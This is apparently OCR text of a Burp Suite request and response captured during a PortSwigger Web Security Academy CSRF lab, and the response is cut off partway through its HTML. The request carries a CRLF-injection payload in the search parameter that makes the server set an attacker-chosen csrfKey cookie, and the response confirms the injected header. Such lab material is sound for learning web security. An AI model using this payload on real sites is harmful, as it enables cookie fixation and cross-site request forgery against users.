 Request
Pretty Raw Hex \n
1 GET /?search=a%0d%0aSet-Cookie:csrfKey=test HTTP/1.1
2 Host:
ac501ffa1fc1294cc0000a3b00c200af.web-security-academy.net
3 Cookie: session=Fv90ZWqyja5uaI2PeTdZq3ZdlW2Kidzc; csrfKey=
pIoPK7L1gbQpqxosKBG6502147UZVunB; LastSearchTerm=a
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac501ffa1fc1294cc0000a3b00c200af.web-security-academy
.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=a
3 Set-Cookie:csrfKey=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3391
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&
#32;&#116;&#111;&#107;&#101;&#110;&#32;&#105;&#115;&#32;
&#116;&#105;&#101;&#100;&#32;&#116;&#111;&#32;&#110;&#11
1;&#110;&#45;&#115;&#101;&#115;&#115;&#105;&#111;&#110;&
#32;&#99;&#111;&#111;&#107;&#105;&#101;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie